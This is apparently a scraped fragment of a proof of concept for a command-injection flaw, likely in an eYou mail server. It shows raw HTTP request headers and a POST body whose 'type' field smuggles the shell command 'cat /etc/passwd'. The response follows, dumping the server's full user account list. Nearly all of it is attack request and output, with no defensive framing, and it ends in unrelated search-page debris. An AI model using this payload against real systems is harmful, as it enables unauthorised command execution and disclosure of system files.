 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
type='|cat /etc/passwd||'
27 var url = "?q=logout.do&furl=" +
encodeURIComponent(_pathname+_qs);
28 top.location = _location.protocol + "//" + _location.host
+ "/webadm/" + url;
29 }
30 //-->
31 </script></head><body></body></html>root:x:0:0:root:/root:/bin
/bash
32 bin:x:1:1:bin:/bin:/sbin/nologin
33 daemon:x:2:2:daemon:/sbin:/sbin/nologin
34 adm:x:3:4:adm:/var/adm:/sbin/nologin
35 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
36 sync:x:5:0:sync:/sbin:/bin/sync
37 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
38 halt:x:7:0:halt:/sbin:/sbin/halt
39 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
40 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
41 operator:x:11:0:operator:/root:/sbin/nologin
42 games:x:12:100:games:/usr/games:/sbin/nologin
43 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
44 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
45 nobody:x:99:99:Nobody:/:/sbin/nologin
46 dbus:x:81:81:System message bus:/:/sbin/nologin
47 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
48 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
49 abrt:x:173:173::/etc/abrt:/sbin/nologin
50 saslauth:x:499:76:Saslauthd
user:/var/empty/saslauth:/sbin/nologin
51 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
52 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
53 ntp:x:38:38::/etc/ntp:/sbin/nologin
54 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
55 nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
56 sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
57 oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
58 tcpdump:x:72:72::/:/sbin/nologin
59 eyou:x:19389:500::/usr/local/eyou:/bin/bash
60 lightagent:x:498:498:Light
Agent:/var/opt/kaspersky/lightagent/bases:/sbin/nologin
61
Search...
没有比赛
?
Search...
没有比赛